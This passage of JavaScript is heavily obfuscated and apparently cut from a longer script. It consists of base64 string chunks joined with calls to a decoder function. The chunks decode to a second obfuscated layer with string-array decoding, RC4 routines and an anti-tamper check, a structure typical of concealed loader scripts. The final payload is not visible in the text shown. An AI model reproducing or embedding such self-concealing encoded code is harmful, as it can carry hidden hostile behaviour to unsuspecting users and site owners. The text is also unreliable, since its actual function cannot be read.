NrdW44b210R'+'ycsJ1dQN2RWV2hkVG1rTCcsJ3U4b29XNz'+'FCVzVTJywn')+(_0x9665013v(0x26c)+'3BjVHEnLCdXN3VsdFpkY1RxJywna3VKZE'+_0x9665013v(0x254)+'kUlpaZE44a0MnLCdXUFpkVlNraXpTa0Mn'+'LCdXUkdaVzZYcmRXJywncENrUVdSZGRSU'+'2tHJywnV1BWZEpDb2lGR1MnLCdEbWs3Vz'+'duT1c3YScsJ1c2UmRNWWRjT2JtJywnd3V'+'CY1VaRDcnLCdrSHpCdThrRycsJ1c0dGNT'+'cWFlV1FHJywnY21rUm5tb05scScsJ1dQT'+'1pXNTFIalcnLCdXTzNkSm1vbXlyRycsJ2'+_0x9665013v(0x19e)+_0x9665013v(0x1ef)+'VycsJ0ZLN2RRZEZkUVcnLCdjWDVpVzVsY'+'1FxJywnVzVpMHhiN2NHVycsJ0JlaGRUSE'+'pkU2EnLCdXN2RjU3RpSldPQycsJ3czWmR'+_0x9665013v(0x270)+_0x9665013v(0x336)+_0x9665013v(0x19f)+'ZtbzknLCd2MHJxV1IzY1BhJywnVzVSZE5'+'ieUd2VycsJ1c1WGtuSzg0Jywna3QxWlc2'+'eGNSYScsJ1dSWFZkWXRjTWEnLCdFZUJkS'+'3EvZEpXJywneXVoZFE4a2VkRycsJ1c3YT'+'RCZHRjU2EnLCdxZVJkSENrNWxhJywnVzZ'+'MQm9naVUnLCdpSFRFQ0NveScsJ1dQVmRH'+'OG9QVzZOY0xXJywnVzZmMFdScWhjRycsJ'+'0RhamdhU293JywnVzY1V1c0N2RSOG9JJy'+'wnVzdCY1J3RmRIZ0MnLCdBbWtTV1JkY1N'+'HTycsJ0VXenB6WnUnLCdXNXErdk0xUics'+_0x9665013v(0x206)+'CcsJ1dSVCtrQ29sV1I4JywnVzRoZFNzdG'+'NSWEMnLCdm')+('SVhVVzdwY1RHJywnV1BpUXpDa1B0cScsJ'+_0x9665013v(0x2e7)+'wnVzU4UnROOWcnLCdXNVZkVTNqY0VHJyw'+'nVzZDNkNxeGRWRycsJ1c0SG5qdE5jVFcn'+'LCdhSDA0bUg4JywndEp6T0RidScsJ1dPT'+'FBFOG9sRUcnLCdXUS9kS0pwZFE4b2EnLC'+'dxQ29jVzZqQlc3NCcsJ1dSTmRJdEZkSFN'+'rMCcsJ28wVmNNbWtJVzYwJywncHJleG1k'+'cScsJ1dSbmZwbW9pV1BxJywnVzd2RW5IV'+'mNQVycsJ0ZOSmRTbWs4bWEnLCdnOGthbW'+'1vRmZhJywnV1F0ZFNTb25XNUpjUHEnLCd'+_0x9665013v(0x2e2)+'J3A4a29jU291a0cnLCdxQ2tZV09kY1BZc'+'ScsJ1c0SmRKc3lid0cnLCdXUXZhYlNvL1'+'dRYScsJ1dSSmRKbW92VzZOY0lhJywnaDF'+'aY0pDay9XNk8nLCd2cVNrVzRaZEdHJywn'+'Zm1rRWcxL2RWcScsJ1c3N2RQZTVpREcnL'+'CdwaFpkSm1rUnlxJywnaEdmSXptaysnLC'+'dXUWFnd1NrcHZhJywnbGRKZExOeWl0bWs'+'0V1J0Y053aTEnLCdvR2FNamQ0JywnZjhr'+'N1c0TmRQOGtXJywnVzR4Y0tmeGRTdlMnL'+_0x9665013v(0x2ef)+'EnLCd3YWxkUjFMUScsJ29kbkFDOG9QJyw'+'nV1BwZFN0aGRQQ2s4JywnV1BqemtHL2NW'+'cScsJ2RDa2VqbW9uYnEnLCdCU282VzZ2Z'+'Fc1dScsJ2JOSmNVQ2srVzVtJywnVzZaZE'+'dLZlBDYScsJ1dSdGRKU2tneW1vaCcsJ1c'+_0x9665013v(0x224)+'R05kTmY5aycsJ2lKbm15bWtnJywneHY5L'+'1dQQmNUcScsJ1dQN2RJOGtyRVNrYycsJ2'+'w4a3ZrM2Rk')+('TmEnLCd5OGtOV1BaY1ZHNCcsJ1dPSmNSb'+'W9nV1FqUScsJ2JDa0NsOG9XbHEnLCdXND'+'FMV1AwYW1hJywnVzVLd3hycU8nLCdXUW1'+'QVzR6eWdHJywnYW1rWWJtb3BkRycsJ1c0'+'UmNOSThvV1J5JywnVzRIL1dSNGRkVycsJ'+_0x9665013v(0x235)+'csJ3FjaGNUbWtwa3EnLCdXNFJjU3ZwZE9'+'LZScsJ3RDa1lXUkZjTWJHJywnVzVaY1J0'+_0x9665013v(0x1ec)+'UJTa09FYScsJ1dRL2NSU28vV09MUScsJ1'+_0x9665013v(0x2d7)+_0x9665013v(0x24f)+_0x9665013v(0x1ca)+'Cd4SUwvZDhvbScsJ1c0NE50WWxkSEcnLC'+'dXNlg3V1BXU2VHJywnb3JYZndTa2snLCd'+'uWDQvbXNPJywnVzVkZEdIQ0ZEcScsJ1c0'+_0x9665013v(0x256)+_0x9665013v(0x1a2)+_0x9665013v(0x1c6)+'nVzZ4Y1ZnM2RMZVMnLCdXNFh2aGhlRScs'+'J2hKanF4U2tNJywnRnV4Y1FhWDEnLCdXT'+'0JjTENvb1dQSy8nLCdCSXI1dWJTJywnZ1'+'ducXFDa0knLCdnOGtiVzRsZFRta2UnLCd'+_0x9665013v(0x2ab)+'Y05kSU5uaicsJ3hLZGRUc05kTnEnLCdBR'+'2RkTndMOCcsJ1dRcUdXT0ZjUENrSkRYeG'+_0x9665013v(0x1c8)+'sJ0FaaU5XNEpkVWEnLCduOGtEZ1NvbnRH'+'JywnVzZUanBOL2RKRycsJ1dRcUJFQ2tyd'+'nEnLCdwQ2tKV095c1c3QycsJ1c3VFpXNU'+'5kS0NvSycs')+('J1c1eVNEeHZTJywnV1A3ZFBta1N3Q295J'+'ywnVzdtcHhJdWInLCdXUXBkVHRCZEpTaz'+'cnLCdBMUpkUUNrK2lxJywndmM4QVc0QmR'+'NcScsJ1dPTzRXNEw1YlcnLCdXNE5kR1g4'+'TkFHJywnRE1GZEpKSmROVycsJ1dRUmRPY'+'mxkT0NvaScsJ0YzN2NTWG5UJywnV1BGZE'+_0x9665013v(0x190)+'sJ1dPTCtqR2xjVkcnLCdXUjdkSFpwZElD'+'aysnLCdXUUJkVVNrQXZDbzYnLCdXNzRYc'+'XQzY0xXJywnV1FhMnI4a0x2YScsJ1c1Wm'+'NTYkZjSENvTScsJ1c2UzR0clpkUEcnLCd'+'4eHRkVDhrNGxHJywnVzY0aXpxN2NURycs'+'J2hyV1VqSnEnLCdDOGtmVzU1VVc3VycsJ'+'1dPeUp6TVR2bnMwJywnRGE5bWxtb0wnLC'+'d1Mk5kT1NramZxJywnV09DbEFTazBBYSc'+'sJ1c1anJtdXVpJywnVzREQ2pycGNPRycs'+'J3FKZm11Y2EnLCd4MHBjSld6cycsJ1c1c'+'jNXUk9iaEcnLCdXN2xjTWhWZFFmYScsJ2'+_0x9665013v(0x228)+'nVzR1V0NYQmNLVycsJ2V3VmRJQ2tRQ2En'+_0x9665013v(0x2b7)+'GdXJywnV09OZEptb1BDWkcnLCdXN0ZkR2'+'NoY0licScsJ1dRM2NNQ29sV1BQNScsJ3J'+'iZnlubW9HJywnVzd0Y0pjbThXUTgnLCd0'+'YVdEVzdwZElxJywna1NrYVc2UmRJU2tmJ'+'ywnV1JmY244b3BXUUMnLCdsbWs2b21vZW'+'pXJywnV1BwY0dDb0ZXT1A0JywnVzdHdXg'+'wUEcnLCdXUHZlb2I3Y0dXJywnZDhrZm92'+'QmRNYScsJ1c2QmNSWUpjUG1vWCcsJ1c0T'+'0x1R3BkTkcnLCdmYjA5ZmNPJywnaG1rSW'+'hTb2hmRycs')+('J1dRbGRMSDdkVjhrUicsJ3FkakZBcnUnL'+'CdXUi9kTW1vUnlzZScsJ1c1SmRLMjEwd2'+_0x9665013v(0x1dc)+'5YycsJ1dSYTJXNmZFYlcnLCdXNzB3cXFh'+_0x9665013v(0x279)+'ycsJ2pXV1Vlc08nLCdXNVRGVzcvZEhtb3'+'knLCdXUVpkU21vdXNHOCcsJ1dSaW5CbW9'+'MRXEnLCdDYXFUVzcvZEdXJywnYVNreFc1'+'RmRVU2tFJywnV1F6VkNDb1h2YScsJ2M4a'+'0ZXN1pkSDhreScsJ2Rta0ZXNzdkTVNrMC'+'csJ1c2ZmlXNC9kVlNvNicsJ0FhN2NTQ2t'+'IaGEnLCdXUDVsYXRwY09xJywncDhrVlc0'+'RmRIOGtPJywnV1FCZEpTa2xxQ2tsJywnY'+'0plTGhkRycsJ1c3U0l2SXhkVXEnLCdXUX'+'ZEdFNvZERHJywnV1F2RWdZTmNIVycsJ0R'+_0x9665013v(0x1af)+'ZFFaL2RROGsxVzVHJywnaW1vVldSRmRTR'+'ycsJ1dQL2RLOG91VzRaY05HJywnV1FXcX'+_0x9665013v(0x2d0)+_0x9665013v(0x19d)+_0x9665013v(0x267)+'zY0JywnV1FuWnI4b2FGYScsJ1dQQmNPbW'+'9XV084VCcsJ1c0cTJDclZjVFcnLCdmZVp'+'kTENrcHFhJywnQVlOY0c4a2FwRycsJ3gw'+'UmNRYjVUJywnZ0NrMVc2aGRTbWsxJywnV'+'zdaY1VkaWFXUWknLCdXNi9kR01qMHZXJy'+'wnVzQxb2ZNNDMnLCd0RzNkSk1yTycsJ1d'+'RRmNRQ29VV1FXSScsJ1c0TFpjMUdBJywn'+_0x9665013v(0x311)+_0x9665013v(0x30c)+'J5R2JXJywn')+(_0x9665013v(0x2ee)+'CdXNmhkTXFDWnNXJywnVzZlSEJ2emonLC'+'dDSE5jTENramJXJywnVzczY0l4eGRQZjg'+_0x9665013v(0x29f)+'bWtPJywnVzdsY0tKZXpXUGEnLCdXNUx2b'+'kxxKycsJ0ZObGNVR2ozJywnVzZaY0xYWm'+'NKU296JywnV1JDMUEyUmRQTVBYRlNra1d'+_0x9665013v(0x213)+'a0lXUnBkSG1rNCcsJ1dSaGRObW9YdFl5J'+_0x9665013v(0x1d7)+_0x9665013v(0x1de)+'0SicsJ2ZyaWJjcnUnLCd1cnhjVG1rdGFh'+'JywnYVNrRWpDbzlxVycsJ2I4a1BwbW9ua'+_0x9665013v(0x1a5)+_0x9665013v(0x2c7)+'vdScsJ1c0TmRLV3RjU2FDJywnRE1oZElt'+_0x9665013v(0x2ad)+_0x9665013v(0x27a)+_0x9665013v(0x203)+'nLCdXUmJLZW1vQVdPYScsJ1c3aGNTR2Vo'+'V1JHJywnbE1wY1Vta1lXNk8nLCdXNHlMd'+_0x9665013v(0x31a)+'RBc2EnLCdqbWtjbm1veGhhJywnV1FoZE5'+'tb3ZXNmRjTFcnLCdXNjVzV1BxWHBxJywn'+'V1J4Y1NTb21XUkdnJywnZDhrK2pDb2l3V'+'ycsJ1dQRmRMbW9udWNhJywnaXFuMXRta1'+'AnLCdXNnU5d0x6YycsJ1dPUmNSOG9TV1J'+_0x9665013v(0x331)+'bGVhJywnaG1reVdPZGRNU2tLJywnV1BwZ'+'E5tb2RzZDAnLCdXNWRjVXJGY1Ftb04nLC'+'dXUS9jSjhv')+(_0x9665013v(0x1c4)+'2UzSmRWYScsJ1c1RmRJclJjU3FXJywnVz'+'dTY3ZJaGRPYScsJ1dSSmRWbW9MVzU3Y05'+'hJywnYXE1dndtb3knLCdDSjk5aW1vWScs'+_0x9665013v(0x2dd)+'2t6JywnV1F0ZFJTa2JyQ2tGJywnelNvN1'+'c1WHBXNlMnLCdXUVBCaUdaY0hXJywnV1B'+_0x9665013v(0x2a9)+_0x9665013v(0x23e)+_0x9665013v(0x284)+'wnLCdXUDlpelNvcnlxJywnQTJKZFZHbGR'+'RYScsJ3F0ek9GWEMnLCdXUFM4VzZIRW9X'+'JywnYzhreWQzUmRPVycsJ2txaUFjYzQnL'+_0x9665013v(0x2be)+'EnLCdvOGtGV08vZFJTaysnLCdhU2thajh'+_0x9665013v(0x28a)+'SWRjSHEnLCdwQ2s2ZUNvdW1HJywncG1rS'+_0x9665013v(0x18c)+'NZOTknLCdXN3hkTEhSY1F0NCcsJ1dSbGR'+'TcnRkVFNvZScsJ1dRL2RWSk5kTjhrRCcs'+_0x9665013v(0x2c1)+'S8nLCdXN2JobVNvUmw4b2NXUktDV1BDS3'+'NhJywnVzQwdkJjaXMnLCdXT2hkUUNvK1c'+_0x9665013v(0x2d6)+_0x9665013v(0x1a3)+'ywndGFmdURzRycsJ0VlRmRLckpkSVcnLC'+'dnbWtCbDNWZEdXJywnV1E3ZFBTb1V2SHE'+_0x9665013v(0x2d3)+'ZFBta2EnLCdXUTNkTkNrbURta3UnLCdDa'+'GhkUENrbmlhJywndlNvakNhUmNIZEZjVj'+'FKZEg4a3JX')+('NWxjTmEnLCdXN2Z0aHg0dScsJ1dRQmRWO'+_0x9665013v(0x315)+'c3djhrWFZjTkcnLCdXN0ZkVDI1TkZHJyw'+_0x9665013v(0x325)+'LCdpWWYrRlNvbycsJ1dSRDdXT3V5YnRoZ'+_0x9665013v(0x1a0)+'csJ3NKOGhXNjdkR3EnLCdXUTNkSGFOZEd'+'xJywnV1JhcUI4a0R1RycsJ2NxZlVyQ2s3'+_0x9665013v(0x1ee)+'UZscScsJ1c2NUxXNXBkS0NvdCcsJ1dQWm'+'RNSlJkSG1rVicsJ1c1eGRJZEtkdmEnLCd'+'5aDdkUjhrSWtHJywnenROZEozWDknLCdX'+'T0pkTllaZEpDb08nLCdDTU5kU3JwZFNxJ'+_0x9665013v(0x1d4)+'EnLCdXNldpRHROZFNxJywnc2NGZEh4UDg'+'nLCdXNjdkVjA5bHZHJywnVzZUdFdPZTdn'+'cScsJ2JYMVZ1Q2tJJywndjEvY1FzOXQnL'+'CdXN1NodFdlMicsJ1dQejNpbW9lV091Jy'+_0x9665013v(0x288)+_0x9665013v(0x200)+'LCdXNFBqV1AwcXBxJywnV1B6MkVTb0l0R'+_0x9665013v(0x1e8)+'Rta2onLCdXN0pjU1poY0pTb1UnLCdXNWE'+'xRVp0Y0lHJywnekNrK1dQL2NVcU8nLCdX'+'NjE2VzV4ZEpDb3gnLCd3cmhjVlNrTG9hJ'+'ywnVzVENXB0N2NRVycsJ28zSmRPQ2svRH'+'EnLCd5MXZ3V090Y0dHJywnbWRIOVdQTmN'+'UYScsJ3htb1hXNnI4VzR1JywnYmFiMXhT'+_0x9665013v(0x1eb)+'zBxRycsJ1c0ai9XT20rZGEnLCd6Q280bD'+'hvVERhJywn')+('Q1dyQ3VXRycsJ1dRUG92U29FQnEnLCdXU'+'lZkUm1rdkRTa24nLCdXNHFUQzM1UycsJ1'+'dPMG5XN1A4ZFcnLCdXUjFwaEdkY0dxJyw'+_0x9665013v(0x1f7)+'dycsJ2hlaGNRU2t1VzdhJywnV1BibUJTb'+_0x9665013v(0x2bb)+'NreicsJ1c3MHJycjdjU3EnLCdwd2xjTTh'+'rOVc1dScsJ2I4ay9XNlpkSzhrZScsJ2Va'+_0x9665013v(0x2e5)+'1JXNlpkVmEnLCdXUVpkVVNvTEJyMCcsJ1'+'dRL2RSVzdkRzhrTicsJ0FNVmNMSjk1Jyw'+'nVzVHMkJiTmRWVycsJ2pMQmNNOGtzVzV1'+'JywnY1lQMUFTa1knLCdlU2t4V08vZFY4a'+_0x9665013v(0x22a)+'EnLCdzZVArV1IzY05hJywnYkNrRVc0QmR'+'MU2swJywnalNrN2MyWmRHRycsJ1dSM2RQ'+'OG8rdHN1JywnVzZLb3daU2gnLCdXNjUwV'+'zVOZFRTb1MnLCdXUGp4Ym1vOFdSOCcsJ1'+_0x9665013v(0x2eb)+'nLCdsSTl0eENvTScsJ3dMQmRKQ2tYa3En'+'LCduOGttZFNvcnpHJywnVzVYeVc1WmRRU'+'283JywnZE1WY0tta0pXN3UnLCdhTkJjTW'+'1rd1c0UycsJ2ZTa0xhM3hkTlcnLCdrMXB'+'kSzhrL3JXJywnVzdHL0FITmRNcScsJ25t'+'azdtMXhkVlcnLCd6V21rVzVOZExxJywnV'+'zYxZ1dQYXFsVycsJ1dRbnpoV3RjR3EnLC'+'doWFdsZXQ0JywnV1I1aGdDb0VXUWknLCd'+'XT3hkTkNvOVc0ZGNURycsJ1dSYThEbWsz'+'enEnLCdXT1JjUENvVldPU0onLCdXNlh4a'+'ndpWCcsJ0RxbGRUaGJhJywnV09MQmlYcG'+_0x9665013v(0x2ca))+('OVluOG93V1FtJywndXQzY0pTa2loRycsJ'+'1c1TGFjdWlqJywnQ1dKY0xDaytsVycsJ1'+'dPQmRMYzNkSENrSycsJ1dSeGRKSEJkSVN'+'vSicsJ2dDa1VvQ29DbVcnLCdXUEdyc21r'+'REZXJywnVzVxdXVYcGNHYScsJ1dRVmRLU'+'29NVzROY05HJywnaWQ5Rlc0bGNSRycsJ3'+_0x9665013v(0x2b3)+'XJywnZFc1YkVDa3YnLCdEU29acm1ra0Mx'+_0x9665013v(0x30b)+'nVTJywnVzRuTVdST1ljRycsJ0RHWGZrOG'+'9lJywnV09KY1ZTb0RXUWZQJywnVzUwc3J'+'JQmNRVycsJ1c3VmRLWGRjR3F5JywnVzZ6'+'VldQaTJicScsJ3QyRFRXUjdjSGEnLCd1O'+'GthV1FaY09XcScsJ24waGRNbWs5RUcnLC'+_0x9665013v(0x25a)+_0x9665013v(0x1d0)+'LCdXNzNkT2RwY1BzQycsJ1dSdGROQ293Q'+'2J5JywnaHYvY1JDazNXNzgnLCdmU2tMaE'+_0x9665013v(0x22d)+_0x9665013v(0x195)+'a2JXNUJkTjhrTScsJ0RhZGRHZ0RiJywnR'+'mQvY0lDa05rRycsJ3pZMXlySFMnLCdXNU'+'5kR2NwY1RiNCcsJ1dQWmRLSmhkTzhrbic'+_0x9665013v(0x30f)+'RycsJ1c3bGNLaGhkSXZXJywnV1Buc204b'+'3lXUG0nLCdXNVZkTEp1R3lHJywnVzV6MW'+'9KWmNHYScsJ1dQaTRXNVA1bkcnLCdtSnI'+'3ejhrKycsJ1c2VmRRcjdjUlllJywnVzVu'+'Qmxtb3VrVycsJ2Y4azNXNlZkSG1rTicsJ'+'1dPL2NNU29jV1FENycsJ1c2TmRUdTlGdl'+'cnLCdjMUpj')+('SzhrdVc1MCcsJ0FKZGNTU2tBZ1cnLCdXN'+'WFRRHZuaycsJ3hTa2pXUXRjU3RTJywnbT'+_0x9665013v(0x1e6)+_0x9665013v(0x332)+'LCdXUHpCYmNCY0tHJywnV1FhNkFTa0F1Y'+_0x9665013v(0x1d2)+'JDay8nLCdzTjNjSFhEeicsJ2ttazloTUZ'+'kSEcnLCdCQ29BVzQxUFc1cScsJ0JTa2dX'+'UFpjTkgwJywna0NrSWNTb1NiYScsJ3NoT'+'mRKZEpkR0cnLCdXNFZkVHh2SENxJywncH'+_0x9665013v(0x236)+'nQ21rVVdSdGNJdFcnLCdXUi9kUUNrQkE4'+'b3QnLCdXUHJ0Q0NvNkJXJywnc3NsZFQwW'+_0x9665013v(0x335)+_0x9665013v(0x215)+'nLCdXUjNjUlNrYVdPTEYnLCdXN21CcThr'+'bEFTb3VXUDgnLCdXNVZkR2hQK0ZhJywnV'+'zRYbVdRcW5mcScsJ0JyUHFXN1pjTFNrYV'+'dPeScsJ3U4azhXT1pjTUppJywnYkk5UkV'+'Ta0cnLCdXUE5kSThrMXNDa0wnLCdldDUv'+'VzVsY09xJywnelNrUFc0RFlXN0cnLCdXU'+_0x9665013v(0x26f)+_0x9665013v(0x274)+'nLCdXUVpjUUNvbFdRbkMnLCdXNGZ6V091'+_0x9665013v(0x1fd)+'1hpJywnV1E5cXhtb0J4VycsJ1dScGNKQ2'+'9HV09MRScsJ3A4a29uQ29IQ1cnLCdXNnh'+'kVDBYMnVxJywna2FLT2RXcScsJ1dPdGRN'+'V1pkTVNraScsJ1c3T1hEd2pkJywnVzZaZ'+_0x9665013v(0x1b4)+'9jT0NvMldS')+(_0x9665013v(0x30d)+'zdXNlZjUVcnLCdibWtYVzVKZFZTa1knLC'+'dBMlpkUENrQm5xJywnVzU4R0NJdGROVyc'+_0x9665013v(0x1b2)+'SWY5Z21vVScsJ0ZiL2NIQ2s1ZHEnLCdCZ'+'UJjS0c5VCcsJ1dSYkhtOG9DV084JywnVz'+'dUTFc2cGRUQ292JywnVzRLdnRkUmRIYSc'+'sJ29YbnZXN2hjT0cnLCdXNzNkUkcwZUFX'+'JywnVzY1RW1iRmNNcScsJ1dPM2RIU2tSe'+_0x9665013v(0x2cb)+'snLCdjdDhSZFpDJywncVNvSFc2MW1XN08'+'nLCdGTXRjT1o1UScsJ1dRVmNHU29SV1JU'+'VScsJ2pTa2xvbW9XdUcnLCdXUXBkVm1rM'+_0x9665013v(0x314)+'t6dHEnLCdXUjQ0VzZuL2pxJywnV1IvY0d'+'TbzJXUTRjJywnVzRUbVdSeW5qVycsJ3Rk'+_0x9665013v(0x249)+'1AzY05Db3FXUU9QJywnV09CZEtTa3B4Q2'+'syJywnaFhyVlc3bGNOcScsJ3J1bGRTWEp'+'kSkcnLCdzeGRjTWFYMycsJ3dzSG51cnUn'+'LCdXUEZkRzhvWlc2WmNHRycsJ1dPbGRQb'+'WtJQ21vaicsJ1dSZGROZEpkTm1vSScsJ1'+'c2aGRUTGJOdmEnLCdXT0pkTVNrZXltb3c'+'nLCdqQ2tqZDhvcXpHJywnQ2M5Rmo4b1Un'+_0x9665013v(0x26d)+'ywnVzdId1c1dGRQQ29vJywnd21rWFc2dk'+'VXNUcnLCdXT0NLQlNrVXVhJywnV1J5RnZ'+'ta3lGcScsJ2Fxem9XNy9jVEcnLCdxZURz'+'V1J4Y1JhJywnYjhrVmdtb2plRycsJ1c2c'+'GNOWENhV1BtJywnVzVMS2czdWknLCdXNT'+_0x9665013v(0x25f))+('J2hNWmRLQ2tud0cnXTtmdW5jdGlvbiBfM'+'HgzMDMyNjIwZChhLGIpe2E9YS0weGE0O3'+_0x9665013v(0x237)+'weDMwMzI2MjBkWydPb2JldWMnXT09PXVu'+'ZGVmaW5lZCl7dmFyIGQ9ZnVuY3Rpb24oa'+'Sl7dmFyIGo9J2FiY2RlZmdoaWprbG1ub3'+'BxcnN0dXZ3eHl6QUJDREVGR0hJSktMTU5'+'PUFFSU1RVVldYWVowMTIzNDU2Nzg5Ky89'+'Jzt2YXIgaz0nJztmb3IodmFyIGw9MHgwL'+'G0sbixvPTB4MDtuPWlbJ2NoYXJBdCddKG'+'8rKyk7fm4mJihtPWwlMHg0P20qMHg0MCt'+_0x9665013v(0x32c)+'cm9tQ2hhckNvZGUnXSgweGZmJm0+PigtM'+'HgyKmwmMHg2KSk6MHgwKXtuPWpbJ2luZG'+_0x9665013v(0x24b)+'gaD1mdW5jdGlvbihsLG0pe3ZhciBuPVtd'+'LG89MHgwLHAscT0nJyxyPScnO2w9ZChsK'+'Ttmb3IodmFyIHU9MHgwLHY9bFsnbGVuZ3'+'RoJ107dTx2O3UrKyl7cis9JyUnKygnMDA'+_0x9665013v(0x1ed)+'dHJpbmcnXSgweDEwKSlbJ3NsaWNlJ10oL'+_0x9665013v(0x2b0)+'50KHIpO3ZhciB0O2Zvcih0PTB4MDt0PDB'+_0x9665013v(0x1c2)+'eDA7dDwweDEwMDt0Kyspe289KG8rblt0X'+'SttWydjaGFyQ29kZUF0J10odCVtWydsZW'+_0x9665013v(0x24c)+_0x9665013v(0x312)+_0x9665013v(0x18d)+'3RoJ107dysrKXt0PSh0KzB4MSklMHgxMD'+'Asbz0obytu')+('W3RdKSUweDEwMCxwPW5bdF0sblt0XT1uW'+'29dLG5bb109cCxxKz1TdHJpbmdbJ2Zyb2'+'1DaGFyQ29kZSddKGxbJ2NoYXJDb2RlQXQ'+_0x9665013v(0x2b5)+'XSk7fXJldHVybiBxO307XzB4MzAzMjYyM'+_0x9665013v(0x225)+_0x9665013v(0x1e2)+'kWydPb2JldWMnXT0hIVtdO312YXIgZT1f'+_0x9665013v(0x199)+'zB4MzAzMjYyMGRbJ0FqVm1TYyddW2ZdO2'+'lmKGc9PT11bmRlZmluZWQpe2lmKF8weDM'+'wMzI2MjBkWydEQVJYV3InXT09PXVuZGVm'+'aW5lZCl7dmFyIGk9ZnVuY3Rpb24oail7d'+_0x9665013v(0x1f3)+'dHSVInXT1bMHgxLDB4MCwweDBdLHRoaXN'+'bJ1VWaHVmUyddPWZ1bmN0aW9uKCl7cmV0'+'dXJuJ25ld1N0YXRlJzt9LHRoaXNbJ2lQZ'+'2hkYiddPSdceDVjdytceDIwKlx4NWMoXH'+'g1YylceDIwKntceDVjdytceDIwKicsdGh'+'pc1snR0x0T3NLJ109J1tceDI3fFx4MjJd'+'LitbXHgyN3xceDIyXTs/XHgyMCp9Jzt9O'+'2lbJ3Byb3RvdHlwZSddWyduY0FzRGwnXT'+'1mdW5jdGlvbigpe3ZhciBqPW5ldyBSZWd'+'FeHAodGhpc1snaVBnaGRiJ10rdGhpc1sn'+'R0x0T3NLJ10pLGs9alsndGVzdCddKHRoa'+'XNbJ1VWaHVmUyddWyd0b1N0cmluZyddKC'+_0x9665013v(0x2a5)+'tLXRoaXNbJ0VhR0dJUiddWzB4MF07cmV0'+'dXJuIHRoaXNbJ29zaG5HUCddKGspO30sa'+_0x9665013v(0x1a7)+'Z1bmN0aW9u')+('KGope2lmKCFCb29sZWFuKH5qKSlyZXR1c'+'m4gajtyZXR1cm4gdGhpc1snaXJUVWdQJ1'+'0odGhpc1snWVVhbEZNJ10pO30saVsncHJ'+'vdG90eXBlJ11bJ2lyVFVnUCddPWZ1bmN0'+_0x9665013v(0x2dc)+'GlzWydFYUdHSVInXVsnbGVuZ3RoJ107az'+'xsO2srKyl7dGhpc1snRWFHR0lSJ11bJ3B'+_0x9665013v(0x1b9)+'J3JhbmRvbSddKCkpKSxsPXRoaXNbJ0VhR'+_0x9665013v(0x31e)+'oodGhpc1snRWFHR0lSJ11bMHgwXSk7fSx'+'uZXcgaShfMHgzMDMyNjIwZClbJ25jQXNE'+'bCddKCksXzB4MzAzMjYyMGRbJ0RBUlhXc'+'iddPSEhW107fWM9XzB4MzAzMjYyMGRbJ3'+'JBT3psdiddKGMsYiksXzB4MzAzMjYyMGR'+_0x9665013v(0x316)+'O3JldHVybiBjO30oZnVuY3Rpb24oYSxiK'+'Xt2YXIgST1fMHgzMDMyNjIwZDt3aGlsZS'+'ghIVtdKXt0cnl7dmFyIGM9LXBhcnNlSW5'+'0KEkoMHgxYzYsJ2JabGsnKSkrcGFyc2VJ'+'bnQoSSgweGFkLCdvaCltJykpK3BhcnNlS'+'W50KEkoMHgzYjYsJ3ZINkonKSkrcGFyc2'+_0x9665013v(0x2e9)+'yc2VJbnQoSSgweDIzZiwnb2gpbScpKSst'+'cGFyc2VJbnQoSSgweDI3MCwnJSo1bCcpK'+'SpwYXJzZUludChJKDB4NGMwLCdtU3llJy'+'kpK3BhcnNlSW50KEkoMHhjYSwncV0kQyc'+_0x9665013v(0x1a4)+'bScpKStwYXJzZUludChJKDB4MmNkLCdrW'+'Sg4JykpO2lmKGM9PT1iKWJyZWFrO2Vsc2'+'UgYVsncHVz')+('aCddKGFbJ3NoaWZ0J10oKSk7fWNhdGNoK'+'GQpe2FbJ3B1c2gnXShhWydzaGlmdCddKC'+'kpO319fShfMHgzMDMyNjIwYywweDQzZjE'+_0x9665013v(0x2af)+'MDMyNjIwZCxjPXt9O2NbSigweDI1NywnW'+_0x9665013v(0x1e3)+'gweDI5MSwnc15bRScpLGNbSigweDM1Ziw'+'nQGNacCcpXT1mdW5jdGlvbihxLHMpe3Jl'+'dHVybiBxPHM7fSxjW0ooMHg0ZjYsJ08qJ'+_0x9665013v(0x310)+'4gcSE9PXM7fSxjW0ooMHg0NmEsJ3NeW0U'+_0x9665013v(0x299)+'biBxKHMsdSk7fSxjW0ooMHgzZmIsJyR4X'+'lUnKV09ZnVuY3Rpb24ocSl7cmV0dXJuIH'+'EoKTt9LGNbSigweDE5ZiwnNThFUScpXT1'+'KKDB4NDk1LCdDcSRkJykrSigweDE2Yywn'+_0x9665013v(0x1b0)+'DB4MTZlLCd2dXopJykrSigweDFjNywnUG'+'l5NScpLGNbSigweDNlZSwnWSRGJScpXT1'+'mdW5jdGlvbihxLHMpe3JldHVybiBxIT09'+'czt9LGNbSigweDQwZiwndzRxTScpXT1KK'+_0x9665013v(0x31b)+'1HcycpLGNbSigweDM4YywnVnhKWycpXT1'+'mdW5jdGlvbihxLHMpe3JldHVybiBxPT09'+'czt9LGNbSigweDFhYiwnT05tdScpXT1KK'+'DB4ZGEsJzdNR3MnKSsndCcsY1tKKDB4Mz'+'M0LCc1UUd5JyldPWZ1bmN0aW9uKHEscyl'+'7cmV0dXJuIHE9PT1zO30sY1tKKDB4NGZk'+'LCdvaCltJyldPUooMHgzNTksJ21TeWUnK'+_0x9665013v(0x328)+'ksJzJqZ3Qn')+('KV09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gc'+'T09PXM7fSxjW0ooMHgzYTUsJ3Z1eiknKV'+'09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcT4'+'9czt9LGNbSigweDNkMywncV0kQycpXT1m'+'dW5jdGlvbihxLHMpe3JldHVybiBxPD1zO'+'30sY1tKKDB4NGRkLCdrV21EJyldPWZ1bm'+'N0aW9uKHEscyl7cmV0dXJuIHErczt9LGN'+'bSigweDM1YiwnVnhKWycpXT1mdW5jdGlv'+'bihxLHMpe3JldHVybiBxLXM7fSxjW0ooM'+'HgzNTEsJ3ZwWCQnKV09SigweDQ3MCwnNz'+'ZLJCcpK0ooMHgxYWEsJ0Nib0UnKStKKDB'+_0x9665013v(0x24d)+'QycpK0ooMHgxYTcsJ1skeSgnKStKKDB4N'+'GZmLCd3NHFNJykrSigweDEyMywnW2FUcC'+'cpK0ooMHg0NDAsJzg4dGwnKStKKDB4M2V'+_0x9665013v(0x2f7)+'K0ooMHg1MTMsJ0BjWnAnKSxjW0ooMHg1M'+'TgsJ1thVHAnKV09SigweGI5LCckeF5VJy'+'krSigweDQ4ZiwnSiR3NScpK0ooMHgxYjY'+'sJ29o